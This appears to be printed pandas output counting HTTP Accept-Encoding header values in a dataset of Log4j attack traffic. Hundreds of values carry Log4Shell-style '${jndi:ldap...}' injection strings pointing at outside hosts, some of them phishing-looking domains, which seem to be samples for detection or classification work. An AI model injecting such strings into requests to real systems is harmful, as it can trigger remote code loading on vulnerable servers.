 ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
attack_type  request.headers.Accept-Encoding
LOG4J        gzip, deflate, br
3151
             gzip, deflate, br${jndi:ldapmilartgl.com/}
1
             gzip, deflate, br${jndi:ldapmississippi.braves.milb.com/index.jsp?sid=t430}
1
             gzip, deflate, br${jndi:ldapmjmcgill.com/}
1
             gzip, deflate, br${jndi:ldapmmaroot.com/david-loiseau-vs-charles-mccarthy-fight-video/}
1
...
             gzip, deflate, br${jndi:ldaphttp://appleid21.apple.com.diariodelosdiasz.com/UK/clients/home/}
1
             gzip, deflate, br${jndi:ldaphttp://arstechnica.com/business/2015/05/why-the-verizon-aol-deal-just-might
-work-mobile-video-ads-are-worth-a-lot/}       1
             gzip, deflate, br${jndi:ldaphttp://avxhome.se/software/software_type/office/Extensis.Portfolio.Enterpri
se.1.6.2.html}                                 1
             gzip, deflate, br${jndi:ldaphttp://bankofamericaonlinesignin.elevator-love.com}
1
             gzip, deflate, br${jndi:ldapzagerguitar.com/index.php?event=public.store.guitars.viewmodel&id=Martin+OO
OM+Acoustic+Guitar}                            1
Length: 606, dtype: int64
(606,)
++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++